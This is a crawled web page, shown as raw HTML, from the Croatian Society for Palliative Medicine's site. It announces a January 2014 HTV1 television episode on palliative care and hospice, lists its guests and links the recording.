

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palijativa.com/normalan-zivot-palijativna-skrb-i-hospicij-25012014/
body_size: 8920
content:
<!DOCTYPE html>
<html lang="hr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://palijativa.com/xmlrpc.php">
  <title>Normalan život Palijativna skrb i hospicij &#8211; HDPM HLZ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal" href="https://palijativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal komentara" href="https://palijativa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/palijativa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://palijativa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-document-block-css'  href='https://palijativa.com/wp-content/plugins/document/build/style-index.css?ver=1744204262' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='slick-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://palijativa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400i%7CHeebo%3A300%2C700&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://palijativa.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1652195722' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/document/assets/pdfobject.min.js?ver=1' id='document-pdf-object-js'></script>
<link rel="https://api.w.org/" href="https://palijativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://palijativa.com/wp-json/wp/v2/posts/2109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palijativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://palijativa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://palijativa.com/normalan-zivot-palijativna-skrb-i-hospicij-25012014/" />
<link rel='shortlink' href='https://palijativa.com/?p=2109' />
<link rel="alternate" type="application/json+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fnormalan-zivot-palijativna-skrb-i-hospicij-25012014%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fnormalan-zivot-palijativna-skrb-i-hospicij-25012014%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://palijativa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="post-template-default single single-post postid-2109 single-format-standard last-menu-item-as-button dropdown-menu-color-scheme-light os-is-animated wpb-js-composer js-comp-ver-5.4.7 vc_responsive" style="">
  <div class="all-wrapper with-animations">
    <div class="all-wrapper-i">
                  <div class="os-container top-bar-links-box-container">
        <div class="top-bar-links-box-w" style="">
          <div class="top-bar-links-box">
            <ul>
              <li><div class="top-bar-link-phone"><i class="os-icon os-icon-phone"></i> <span><strong>Pozovite nas: </strong> <a href="tel:091 201 3181">091 201 3181</a></span></div></li>              <li><div class="top-bar-link-address"><i class="os-icon os-icon-location"></i> <span><strong>Naša adresa: </strong> Šubićeva 9, 10000 Zagreb, Hrvatska</span></div></li>            </ul>
          </div>
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/HrvatskoDrustvoZaPalijativnuMedicinuHLZ/" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>            <span class="top-bar-social-label">Find us on Social Media:</span>
                    </div>
      </div>
            <div class="main-header-w main-header-version_1">
                  <div class="main-header-i">
            <div class="main-header color-scheme-light " style="; background-size: cover;">
              <div class="logo" style="width: 420px; display:flex">
                <a href="https://www.hlz.hr/" target="_blank">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="">
                </a>
                <a href="https://palijativa.com/" rel="home">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ">
                </a>
              </div>
              <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul></div>            </div>
          </div>
              </div>
            <div class="mobile-header-w">
        <div class="mobile-header-menu-w menu-activated-on-click color-scheme-light" style="">
          <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul>        </div>
        <div class="mobile-header color-scheme-light " style=" background-size: cover;">
          <div class="mobile-menu-toggler">
            <i class="os-icon os-icon-menu"></i>
          </div>
          <div class="mobile-logo" style="width: auto; display:flex; justify-content:center;">
            <a href="https://www.hlz.hr/" target="_blank">
              <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="" style="max-width: none !important">
            </a>
            <a href="https://palijativa.com/" rel="home"><img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ " style="max-width: none !important"></a>
          </div>
          <div class="mobile-menu-search-toggler">
            <i class="os-icon os-icon-search"></i>
          </div>
        </div>
      </div>  <div class="blog-content-w without-thumbnail  without-sidebar">
    <div class="blog-content">
        
      <div class="blog-content-text-and-meta">
        <div class="blog-content-meta">
          <div class="meta-author meta-block">
            <div class="author-details">
              <h6><span>Datum objave</span></h6>
              <div class="single-post-date-posted">25. siječnja, 2014</div>
            </div>
          </div>
                              <div class="meta-categories-w meta-block">
            <h6 class="post-categories-label">Kategorije objave</h6>
            <div class="meta-categories-list">
              <ul class="post-categories">
	<li><a href="https://palijativa.com/category/mediji-o-nama/" rel="category tag">Mediji o nama</a></li></ul>            </div>
          </div>
          
        </div>
        <div class="blog-content-text">
          <h1 class="post-title styled-header">Normalan život Palijativna skrb i hospicij</h1>          <p>Emisija Normalan život emitirana na HTV1 25.01.2014. svojom se temom Palijativna skrb i hospicij djelomično oslanja na Tribinu Smrt u procijepu života održanju 17.01.2014.. Urednica i voditeljica emisije Ana Tomašković ugostila je dr.med. Matiju Rimac, specijalisticu hitne pomoći iz CPSM, dipl.oec. Jadranku Zdeličan, dopredsjednicu HUPM, obje volonterke palijativne skrbi, prof.dr.sc. Jasminku Stepan dr.med. onkologinju iz Dječje bolnice Klaićeva i g. Anđelka Hundića, djelatnika HTV-a.</p>
<p>{youtube}<span><a href="https://youtu.be/x_Sc_uW2Bn8" mce_href="http://youtu.be/x_Sc_uW2Bn8" target="_blank">x_Sc_uW2Bn8</a></span>{/youtube}</p>
<div class="tptn_counter" id="tptn_counter_2109">(Visited 32 times, 1 visits today)</div>          

        <div class="sidebar-under-post">
                      <div class="latest-posts-w">
              <h3>Povezane objave</h3>
              <div class="latest-posts-i">
                                  <div class="lp-post">
